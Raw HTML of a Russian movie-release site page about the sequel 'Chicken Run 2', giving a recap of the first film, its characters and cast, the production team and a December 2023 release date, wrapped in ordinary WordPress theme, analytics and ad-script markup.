var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}</style><style id='admania-style-inline-css' type='text/css'>h1 {
		font-weight:normal;
		font-family:Oswald !important;
		font-size:38px;
		line-height:47px;
		}

		h2 {
		font-weight:normal;
		font-family:Oswald !important;
		font-size:32px;
		line-height:41px;
		}

		h3 {
		font-weight:normal;
		font-family:Oswald !important;
		font-size:28px;
		line-height:32px;
		}

		h4 {
		font-weight:normal;
		font-family:Oswald !important;
		font-size:24px;
		line-height:30px;
		}

		h5 {
		font-weight:normal;
		font-family:Oswald !important;
		font-size:20px;
		line-height:28px;
		}

		h6 {
		font-weight:normal;
		font-family:Oswald !important;
		font-size:17px;
		line-height:25px;
		}

		body {
			font-family:Noto Sans;color:#282828 ;
			background: #ffffff;font-size: 15px;
			line-height:25px;
		}

		.admania_entrycontent a {
		color: #858181 !important;
		text-decoration:underline !important;
		}
.admania_entrycontent a:hover {color: #47a7d7 !important;}
h1,h2,h3,h4,h5,h6 {color:#222;text-transform: none;}
.admania_headertopalt,.admania_headerbtm {box-shadow: 2px 2px 5px #e3e3e3;border-bottom: 1px solid #dddddd;}
.admania_headertopsocial li a {color:#111;}
.admania_headerinneralt,.admania_menu .menu .sub-menu { background-color:#222;}
.admania_headersearchform .search-form  input[type="search"] {background:#252424;color:#fff;}
.admania_headersearchform .search-form input[type="search"]::-webkit-input-placeholder {color:#fff;}
.admania_headersearchform .search-form input[type="search"]::-moz-placeholder {color:#fff;}
.admania_headersearchform .search-form input[type="search"]::-ms-input-placeholder {color:#fff; }
.admania_headersearchform .search-form input[type="submit"] {background-color:#252424;}
.admania_slidercat,.admania_cat, .admania_featcatlist a,.owl-prev, .owl-next {background:#fff;color:#111;}
.admania_slidercontent h2 a,.admania_slidercontent {color:#fff;}
.reply a,.admania_top a,input[type="reset"], input[type="button"], input[type="submit"], button {background:#47a7d7;color:#fff;}
.admania_slidercat4 a {color:#47a7d7 !important;}
.reply a:hover,.admania_top a:hover,input[type="reset"]:hover, input[type="button"]:hover, input[type="submit"]:hover, button:hover {background:#2a2a2a;color:#fff;}
a,.admania_sitefooterinner .widget_admania_popular_post ul li h6 a {color:#858181;}
a:hover,.admania_slidercontent4  h2 a:hover,.admania_sitefooterinner .widget_admania_popular_post ul li h6 a:hover,.admania_ly2ftsection h2 a:hover,.admania_headertopsocial li a:hover, .admania_slidercontent h2 a:hover, .admania_ftrattbtontop .admania_fbflw:hover, .admania_ftrattbtontop .admania_twtflw:hover, .admania_ftrattbtontop .admania_lnkflw:hover, .widget .admania_socialiconfb:hover, .widget .admania_socialiconlnk:hover, .widget .admania_socialicontwt:hover {color:#47a7d7;}
.admanialayt5_entryfooter a { background-color:#222;color:#fff;}
.admania_slidercontent4 h2 a:hover,.admanialayt5_entryheader a:hover { color:#47a7d7 !important;}
.admania_pagelinks .admania_pglnlksaf:hover, .admania_pagination .page-numbers:hover {background:#47a7d7;border:1px solid#47a7d7;color:#fff;}
.admania_readmorelink a ,.admania_stickypost {background:#f9f9f9;color:#a59e9e;}
.admania_gridentry .admania_entrytitle {min-height: 0px;}
.admania_readmorelink a:hover,.admanialayt5_entryfooter a:hover,.admanialayt5_entryfooter a:hover,.owl-next:hover,.owl-prev:hover,#admania_owldemo1 .owl-prev:hover ~ .owl-next,#admania_owldemo1 .magazee_nxtishover .owl-prev,#admania_owldemo1 .owl-prev:hover,#admania_owldemo1 .owl-next:hover{background:#47a7d7;color:#fff;}
.admania_menu li a:hover {background-color:#47a7d7;color:#fff;}
.admania_postoptionbox {background:#fbfbfb;border: 1px solid #eee;}
.admania_postoptionbox input[type="text"] {background:#ffffff;border: 1px solid #eee;}
.bypostauthor {border-left: 1px solid #47a7d7;}
 .admania_nocomments,.admania_commentlist li { background: #f7f7f7;}
.admania_entrymeta a,.admania_gridentry .admania_entrymetablne a:hover,.admania_breadcrumb a,.admania_entrybyline a,.admania_aboutreadmore { color:#47a7d7;}
.admania_entrymeta a:hover,.admania_gridentry .admania_entrymetablne a,.admania_breadcrumb a:hover,.admania_aboutreadmore:hover,.admania_entrybyline a:hover { color:#858181;}
.admania_headertoplayt3,.admania_headertoplayt5_top { background-color:#1d1d1d;}
.admania_gridpstlayt3 .admania_gridpost_entryfooter .admania_pstrdmr { color:#222;}
.admania_headermidlayt3 { background-color:#f7f7f7;}
.admania_menu li a {color:#fff;}
.admania_lay2headerright .menu li a,.admania_lay4_menu li a  {color:#222222;}
.admania_lay4_menu .sub-menu li a {color:#fff;}
.admania_gridpstlayt3 .admania_gridpost_entryfooter .admania_pstrdmr:hover,.admania_slidercontent5 h2 a:hover,.admania_slidermetaby5 a:hover { color:#47a7d7 !important;}
.admania_stylishad { right:0%;bottom:0%;}
.admania_pgstylishad { right:0%;bottom:0%;}
.admania_headertopalt {display:none;}
.admania_aftrnthprad  {float:none;margin:0px;} 
.admania_pgaftrnthprad {float:none;margin:0px;} 
.admania_headertoplayt5 .admania_menu li a:hover,.admania_lay5_menu .menu .current-menu-item > a {background-color:transparent;color:#47a7d7!important;}
 
		@media screen and (max-width:1200px) {
		.admania_siteinner, 
		.admania_sitefooterinner, 
		.admania_headerbtminner, 
		.admania_headerinner {
		width:100%;
		padding: 0 20px;
		}
		.search-form label {
			width: 68%;
		}
		.admania_lay2headerright .menu li a {
			font-size: 16px;
			padding: 18px 15px;
			color:#fff;
		}
		
				
		.admania_layout5gridpst {
		margin: 0 3% 3% 0;
	   }

		.admania_gridentry {
		width: 47.1%;
		}

		.admania_featcatlist {
			width: 30%;
		}

		.admania_featcatlist a {
			padding: 4px 14px;
			font-size: 13px;
		}

		.admanina_afterheaderadleft {
		width: 72%;
		}

		.admanina_afterheaderadright {
			width: 25%;
		}

		.admania_optin {
			padding: 27px 25px;
		}

		}</style> <script type='text/javascript' src='https://kogda.pro/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script> <script type='text/javascript' src='https://kogda.pro/wp-content/cache/autoptimize/js/autoptimize_single_77fac5b073456d449bc5103421bcdfa6.js' id='TS Poll-js'></script> <style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style> <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(47223834, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true });</script> <noscript><div><img src="https://mc.yandex.ru/watch/47223834" style="position:absolute; left:-9999px;" alt="" /></div></noscript><meta name="00f0ff6bf35d0854c0e4fe29b52c82d7" content=""> <script async type="text/javascript" src="//s.luxcdn.com/t/225664/360_light.js"></script>  <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <link rel="icon" href="https://kogda.pro/wp-content/uploads/2018/01/cropped-favicon-2-32x32.png" sizes="32x32" /><link rel="icon" href="https://kogda.pro/wp-content/uploads/2018/01/cropped-favicon-2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://kogda.pro/wp-content/uploads/2018/01/cropped-favicon-2-180x180.png" /><meta name="msapplication-TileImage" content="https://kogda.pro/wp-content/uploads/2018/01/cropped-favicon-2-270x270.png" /><style type="text/css" id="wp-custom-css">/*
Здесь можно добавить ваши CSS-стили.

Нажмите на значок помощи выше, чтобы узнать больше.
*/

.yarpp-thumbnail > img, .yarpp-thumbnail-default {height:80px;}
.yarpp-thumbnail-title{font-family: Oswald;}
a.yarpp-thumbnail{}</style> <script>var ajaxUrlFlatPM = "https://kogda.pro/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script><script src="https://yandex.ru/ads/system/header-bidding.js" async></script> <script>window.yaContextCb = window.yaContextCb || []</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <link type="image/ico" rel="shortcut icon" href="/favicon.ico" /> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4350295442882181"
     crossorigin="anonymous"></script> </head><body class="post-template-default single single-post postid-8435 single-format-standard" itemscope="itemscope" itemtype="http://schema.org/WebPage"><div class="admania_sitecontainer"><header class="admania_siteheader" itemscope="" itemtype="http://schema.org/WPHeader"><div class="admania_headertopalt"><div class="admania_headerinner"><div class="admania_headertoprightalt"><div class="admania_headertopsocial"><ul></ul></div></div></div></div><div class="admania_headertop"><div class="admania_headerinner"><div class="admania_headertopmiddle"> <a href="https://kogda.pro/" title="Kogda.pro" class="admania_fontstlye"> <img src=" https://kogda.pro/wp-content/uploads/2018/01/logo-big2.png" alt="Kogda.pro" itemprop="image"/> </a></div></div></div><div class="admania_headerbottom"><div class="admania_headerinner admania_headerinneralt"><nav class="admania_menu" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement"><div class="menu-top_menu-container"><ul id="menu-top_menu" class="menu"><li id="menu-item-1561" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a  href="https://kogda.pro/serialy" class= "main-link">Сериалы</a></li><li id="menu-item-1562" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a  href="https://kogda.pro/filmy" class= "main-link">Фильмы</a></li><li id="menu-item-1563" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a  href="https://kogda.pro/anime" class= "main-link">Аниме</a></li><li id="menu-item-24693" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a  href="https://kogda.pro/articles" class= "main-link">Статьи</a></li><li id="menu-item-8266" class="menu-item menu-item-type-post_type menu-item-object-page "><a  href="https://kogda.pro/about" class= "main-link">Контакты</a></li></ul></div></nav><div class="admania_headersearchform"><div class="admania_headersearchform_tab"><form role="search" method="get" class="search-form" action="https://kogda.pro/"> <label> <span class="screen-reader-text">Найти:</span> <input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Поиск" /></form></div></div></div></div></header><div class="admania_siteinner"> <span class="top_class"></span><main id="admania_maincontent" class="admania_sitemaincontent"><div class="admania_contentarea "><article id="post-8435" class="post-8435 post type-post status-publish format-standard has-post-thumbnail hentry category-multfilmy tag-komediya tag-semejnyj tag-ssha"><div class="admania_entryimage "> <a href="https://kogda.pro/multfilmy/pobeg-iz-kuryatnika-2"> <img src="https://kogda.pro/wp-content/uploads/2019/11/Chicken-Run.jpg" title="Побег из курятника 2" alt="img" /> </a></div><header class="admania_entryheader"><div class="admania_breadcrumb"><a href="https://kogda.pro" class="bcb">Главная</a> / <a href="https://kogda.pro/multfilmy">Мультфильмы</a> / Побег из курятника 2</div><h1 class="admania_entrytitle" itemprop="headline">Побег из курятника 2</h1><div class="admania_entrybyline admania_entrypgbyline"></div></header><div class="admania_entrycontent"><div class="flat_pm_start"></div><p>Сиквел мультфильма «Побег из курятника» выйдет спустя 20 лет со дня выхода первой части. По сообщению NME съемки продолжения уже ведутся. Напомним, что первый фильм вышел в прокат в 2000 году. И собрал более двухсот миллионов долларов при низком бюджете. Повторит ли Побег из курятника 2 успех первого фильма? И когда ждать новую часть?<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#i"><span class="toc_number toc_depth_1">1</span> Сюжет первой части</a></li><li><a href="#____2"><span class="toc_number toc_depth_1">2</span> Что будет в мультфильме Побег из курятника 2</a></li><li><a href="#i-2"><span class="toc_number toc_depth_1">3</span> Персонажи мультфильма</a></li><li><a href="#__2"><span class="toc_number toc_depth_1">4</span> Побег из курятника 2: информация о мультфильме</a></li><li><a href="#__2-2"><span class="toc_number toc_depth_1">5</span> Побег из курятника 2 — дата выхода</a></li><li><a href="#i-3"><span class="toc_number toc_depth_1">6</span> Трейлер</a></li></ul></div><h2><span id="i">Сюжет первой части</span></h2><p>События разворачиваются на куриной ферме в Англии. На ней творятся жуткие дела, как в концлагере. У кур план, они должны нестись каждый день. В случае неповиновения они становятся обедом. Заправляет всем Мелисса Твиди. Она алчная и жестокая.<p>Курам это надоело. Курочка Джинджер по прозвищу Смутьянка призывает всех совершить побег. Попытки побега были, но все они завершились провалом. А Джинджер уже даже отбывала наказание в карцере за непокорство.<p>Все меняется с появлением Рокки Роутса. Это летающий американский петух. Он говорит курам, что им нужно научиться летать. Тогда они обязательно совершат побег. Тем временем Мелисса устанавливает на ферме ужасное оборудование. Оно делает пироги с курятиной.<p>Для пробного пирога хотят взять Джинджер. Но Рокки ломает агрегат, тем самым, спасая курочку. Мелисса обвиняет в поломке своего мужа Уилларда Твиди. Пропадает Рокки. А курочки узнают, что летал он с помощью пушки. Куры решают ускорить побег. Крысы Фэтчер и Ник дают им инструменты Твиди. И куры начинают строить самолет.<p>Рокки возвращается, чтобы помочь курицам. Самолет взлетает. Мелисса пытается остановить самолет, но падает в котел с кипящим соусом. Агрегат взрывается.<p>Самолет улетает в птичий заповедник. Люди туда попасть не могут. Куры организовывают колонию, начинают выводить цыплят. А Рокки и Джинджер стали парой. Крысы, которые тоже прилетели с курами, решили открыть свою ферму в заповеднике.<p><img class="alignnone size-full wp-image-8437" src="https://kogda.pro/wp-content/uploads/2019/11/Chicken-Run2.jpeg" alt="Побег из курятника 2 — дата выхода продолжения мультфильма" width="650" height="365" srcset="https://kogda.pro/wp-content/uploads/2019/11/Chicken-Run2.jpeg 650w, https://kogda.pro/wp-content/uploads/2019/11/Chicken-Run2-300x168.jpeg 300w" sizes="(max-width: 650px) 100vw, 650px" /><h2><span id="____2">Что будет в мультфильме Побег из курятника 2</span></h2><p>Известно, что к созданию второй части вернется команда, которая занималась созданием первого фильма. Но пока они не готовы поделиться подробностями сюжета.<h2><span id="i-2">Персонажи мультфильма</span></h2><p><em>Рокки</em> — петух, который после побега из цирка свалился в курятник. Дерзкий, хитрый. В цирке изображал летающего петуха. Влюбился в Джинджер. Рокки озвучивал Мел Гибсон.<p><em>Джинджер</em> — неутомимая рыжая курочка. Всегда говорит правду. Находчивая, предприимчивая, сообразительная. Озвучкой занималась Джулия Савалия.<p><em>Бабс</em> — глупая толстая курочка. Носит с собой большую сумку со всякой всячиной. Очень любит вязать.<p><em>Мак</em> — шотландская курочка белого цвета. Умная, носит очки. Мак можно назвать правой рукой Джинджер.<p><em>Фаулер</em> — петух. Когда-то служил в королевских войсках. Отличается военной выправкой. Созывает кур на перекличку ежедневно.<p><em>Банти</em> — красная курочка. Не верит в планы Джинджер. Несет больше всего яиц.<p><em>Ник и Фетчер</em> — две крысы. Ник — умный, но жуликоватый. Фетчер — генератор разных идей.<p><em>Мелисса и Уиллард Твиди</em> — главные антагонисты первого фильма. Мелисса в конце фильма погибает после взрыва адской машины.<p><img loading="lazy" class="alignnone size-full wp-image-8439" src="https://kogda.pro/wp-content/uploads/2019/11/Chicken-Run3.jpg" alt="Побег из курятника 2 — дата выхода продолжения мультфильма" width="650" height="330" srcset="https://kogda.pro/wp-content/uploads/2019/11/Chicken-Run3.jpg 650w, https://kogda.pro/wp-content/uploads/2019/11/Chicken-Run3-300x152.jpg 300w" sizes="(max-width: 650px) 100vw, 650px" /><h2><span id="__2">Побег из курятника 2: информация о мультфильме</span></h2><ul><li>Режиссерами первой части были Питер Лорд и Николас Парк. Вместе они снимали и мультик «Барашек Шон».</li><li>Режиссером второй части назначили Сэма Фелла. Он работал над мультфильмом «Смывайся».</li><li>Над сценарием будут работать Джон О&#8217;Фаррелл и Кэри Киркпатрик.</li></ul><p><img loading="lazy" class="alignnone size-full wp-image-8438" src="https://kogda.pro/wp-content/uploads/2019/11/Chicken-Run4.jpg" alt="Побег из курятника 2 — дата выхода продолжения мультфильма" width="650" height="492" srcset="https://kogda.pro/wp-content/uploads/2019/11/Chicken-Run4.jpg 650w, https://kogda.pro/wp-content/uploads/2019/11/Chicken-Run4-300x227.jpg 300w" sizes="(max-width: 650px) 100vw, 650px" /><h2><span id="__2-2">Побег из курятника 2 — дата выхода</span></h2><p>Когда выйдет Побег из курятника 2? Известно, что в прокат новый фильм должен выйти в 2023году. Точная дата выхода будет объявлена позже.<table><tbody><tr><td width="319"><strong><em>Название</em></strong></td><td width="319"><strong><em>Дата выхода</em></strong></td></tr><tr><td width="319">Побег из курятника</td><td width="319">23.06.2000 года</td></tr><tr><td width="319">Побег из курятника 2</td><td width="319"><strong>15.12.2023</strong></td></tr></tbody></table><h2><span id="i-3">Трейлер</span></h2><p><iframe loading="lazy" title="&quot;Побег из курятника&quot;, 2000" width="840" height="473" src="https://www.youtube.com/embed/w2f0NOGnh-g?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe><div class="flat_pm_end"></div><div class="admania_tag"> <span class="admania_tagslinks"> <a href="https://kogda.pro/tag/komediya" rel="tag">Комедия</a>, <a href="https://kogda.pro/tag/semejnyj" rel="tag">семейный</a>, <a href="https://kogda.pro/tag/ssha" rel="tag">США</a> </span></div></div><footer class="admania_entryfooter admania_entrypgfooter"><div class="admania_postsharecnt"></div></footer><div class="admania_prenext "><nav class="navigation post-navigation" aria-label="Записи"><h2 class="screen-reader-text">Навигация по записям</h2><div class="nav-links"><div class="nav-previous"><a href="https://kogda.pro/serialy/nensi-dryu-2-sezon" rel="prev"><span> <i class="fa fa-angle-double-left"></i> </span><div class="admania_snlgepdsg">Prev Post</div><div class="admania_snlgenpntit">Нэнси Дрю 2 сезон</div></a></div><div class="nav-next"><a href="https://kogda.pro/serialy/skoraya-pomoshh-3-sezon" rel="next"><span> <i class="fa fa-angle-double-right"></i> </span><div class="admania_snlgepdsg">Next Post</div><div class="admania_snlgenpntit">Скорая помощь 3 сезон</div></a></div></div></nav></div><div class="admania_related_posts"><h5 class="admania_related_postsheading">Похожие статьи</h5><ul><li> <a  href="https://kogda.pro/serialy/domohozyain-2-sezon" title="Домохозяин 2 сезон"> <img src="https://kogda.pro/wp-content/uploads/2025/05/domohozyain-250x150.png" alt="image"/> </a><div class="admania_rel_entry_meta"><h2 class="admania_entry_title" itemprop="headline"><a href="https://kogda.pro/serialy/domohozyain-2-sezon" rel="bookmark">Домохозяин 2 сезон</a></h2><div class="admania_entry_cat"></div></div></li><li> <a  href="https://kogda.pro/serialy/vtoraya-semya-2-sezon" title="Вторая семья 2 сезон"> <img src="https://kogda.pro/wp-content/uploads/2025/05/vtoraya-semya-250x150.png" alt="image"/> </a><div class="admania_rel_entry_meta"><h2 class="admania_entry_title" itemprop="headline"><a href="https://kogda.pro/serialy/vtoraya-semya-2-sezon" rel="bookmark">Вторая семья 2 сезон</a></h2><div class="admania_entry_cat"></div></div></li><li> <a  href="https://kogda.pro/serialy/belaya-polosa-2-sezon" title="Белая полоса 2 сезон"> <img src="https://kogda.pro/wp-content/uploads/2025/05/belaya-polosa-250x150.png" alt="image"/> </a><div class="admania_rel_entry_meta"><h2 class="admania_entry_title" itemprop="headline"><a href="https://kogda.pro/serialy/belaya-polosa-2-sezon" rel="bookmark">Белая полоса 2 сезон</a></h2><div class="admania_entry_cat"></div></div></li></ul></div></article><div id="admania_commentbox" class="admania_commentbox admania_comment_section"><div class="admania_total_comments"><h3></h3></div><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/multfilmy/pobeg-iz-kuryatnika-2#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://kogda.pro/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message" aria-hidden="true">Обязательные поля помечены <span class="required" aria-hidden="true">*</span></span></p><p class="admania-comment-form-comment"><textarea autocomplete="new-password"  id="ff0c30c0d1"  name="ff0c30c0d1"   rows="10" cols="100" aria-required="true"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize type="text/javascript">document.getElementById("comment").setAttribute( "id", "a8766e982e8a4bac96dde0775a3e3112" );document.getElementById("ff0c30c0d1").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Имя <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p><p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Добавить комментарий" /> <input type='hidden' name='comment_post_ID' value='8435' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="144"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div></div><div class="admania_primarycontentarea"><aside id="admania_primarysidebar" class="admania_primarysidebar widget-area"><aside id="admania_popular_post-5" class="widget widget_admania_popular_post"><div class="admania_widgettit"><h3 class="widget-title admania_widgetsbrtit">Самые популярные</h3></div><div><ul><li><div class="admania_pplftimge"> <a  href="https://kogda.pro/serialy/muzyka-vremeni-2-sezon" title="Музыка времени 2 сезон"><img src="https://kogda.pro/wp-content/uploads/2025/01/muzyka-vremeni-327x189.png" title="Музыка времени 2 сезон" class="recentimgalign" alt="Музыка времени 2 сезон" /></a></div><h6> <a title="Post: Музыка времени 2 сезон" href="https://kogda.pro/serialy/muzyka-vremeni-2-sezon"> Музыка времени 2 сезон </a></h6><p> Автор    Елена <span class="admania_dat"> Янв 27 , 25 </span></p></li><li><div class="admania_pplftimge"> <a  href="https://kogda.pro/serialy/linkoln-dlya-advokata-4-sezon" title="Линкольн для адвоката 4 сезон"><img src="https://kogda.pro/wp-content/uploads/2025/01/linkoln-dlya-advokata-327x189.png" title="Линкольн для адвоката 4 сезон" class="recentimgalign" alt="Линкольн для адвоката 4 сезон" /></a></div><h6> <a title="Post: Линкольн для адвоката 4 сезон" href="https://kogda.pro/serialy/linkoln-dlya-advokata-4-sezon"> Линкольн для адвоката 4 сезон </a></h6><p> Автор    Елена <span class="admania_dat"> Янв 26 , 25 </span></p></li><li><div class="admania_pplftimge"> <a  href="https://kogda.pro/filmy/hokkejnye-papy-2" title="Хоккейные папы 2"><img src="https://kogda.pro/wp-content/uploads/2025/01/hokkejnye-papy-327x189.png" title="Хоккейные папы 2" class="recentimgalign" alt="Хоккейные папы 2" /></a></div><h6> <a title="Post: Хоккейные папы 2" href="https://kogda.pro/filmy/hokkejnye-papy-2"> Хоккейные папы 2 </a></h6><p> Автор    Елена <span class="admania_dat"> Янв 25 , 25 </span></p></li><li><div class="admania_pplftimge"> <a  href="https://kogda.pro/serialy/arbatskie-tajny-2-sezon" title="Арбатские тайны 2 сезон"><img src="https://kogda.pro/wp-content/uploads/2025/01/arbatskie-tajny-327x189.png" title="Арбатские тайны 2 сезон" class="recentimgalign" alt="Арбатские тайны 2 сезон" /></a></div><h6> <a title="Post: Арбатские тайны 2 сезон" href="https://kogda.pro/serialy/arbatskie-tajny-2-sezon"> Арбатские тайны 2 сезон </a></h6><p> Автор    Елена <span class="admania_dat"> Янв 25 , 25 </span></p></li><li><div class="admania_pplftimge"> <a  href="https://kogda.pro/serialy/kuptsy-i-deti-2-sezon" title="Купцы и дети 2 сезон"><img src="https://kogda.pro/wp-content/uploads/2025/01/kuptsy-i-deti-327x189.png" title="Купцы и дети 2 сезон" class="recentimgalign" alt="Купцы и дети 2 сезон" /></a></div><h6> <a title="Post: Купцы и дети 2 сезон" href="https://kogda.pro/serialy/kuptsy-i-deti-2-sezon"> Купцы и дети 2 сезон </a></h6><p> Автор    Елена <span class="admania_dat"> Янв 24 , 25 </span></p></li><li><div class="admania_pplftimge"> <a  href="https://kogda.pro/serialy/ohotniki-za-prizrakom-2-sezon" title="Охотники за призраком 2 сезон"><img src="https://kogda.pro/wp-content/uploads/2025/01/ohotniki-za-prizrakom-327x189.png" title="Охотники за призраком 2 сезон" class="recentimgalign" alt="Охотники за призраком 2 сезон" /></a></div><h6> <a title="Post: Охотники за призраком 2 сезон" href="https://kogda.pro/serialy/ohotniki-za-prizrakom-2-sezon"> Охотники за призраком 2 сезон </a></h6><p> Автор    Елена <span class="admania_dat"> Янв 24 , 25 </span></p></li></ul></div></aside><aside id="text-3" class="widget widget_text"><div class="textwidget"><p><script async type='text/javascript' src='//s.luxcdn.com/t/225664/360_light.js'></script><br /> <script class='__lxGc__' type='text/javascript'>((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_225664']=__lxGc__['s']['_225664']||{'b':{}})['b']['_725789']={'i':__lxGc__.b++};</script></p></div></aside></aside></div></main></div><footer class="admania_sitefooter"><div class="admania_sitefooterinner"><div class="admania_sitefooterlogo"> <a href="https://kogda.pro/" title="Kogda.pro"> <img src=" https://kogda.pro/wp-content/uploads/2018/01/logo-bottom-new-1.png" alt="Kogda.pro" itemprop="image"/> </a><p> Даты выхода сериалов, фильмов, игр</p></div><div class="admania_sitefooterattribution"><div class="admania_ftrattbtontop"></div><div class="admania_ftrattbtonbottom"> &copy; Когда.pro все права защищены 2017-2022. Email для вопросов: vopros-po-situ@yandex.ru</div><div class="admania_top" id="admania_top"> <a href="#top">&uarr;</a></div></div></div></footer></div>  <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script type='text/javascript' id='toc-front-js-extra'>var tocplus = {"smooth_scroll":"1"};</script> <script type='text/javascript' src='https://kogda.pro/wp-content/plugins/table-of-contents-plus/front.min.js' id='toc-front-js'></script> <script type='text/javascript' id='admaniacustom-js-extra'>var admaniastchk = {"admania_chkdisplay":"1","admania_chksptoptions":"amblyt3"};</script> <script type='text/javascript' src='https://kogda.pro/wp-content/cache/autoptimize/js/autoptimize_single_126c5109dfd43acdd85ff887c466fed9.js' id='admaniacustom-js'></script> <script type='text/javascript' src='https://kogda.pro/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];</script> <script type='text/javascript' src='https://kogda.pro/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js' id='q2w3_fixed_widget-js'></script> <script>function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};

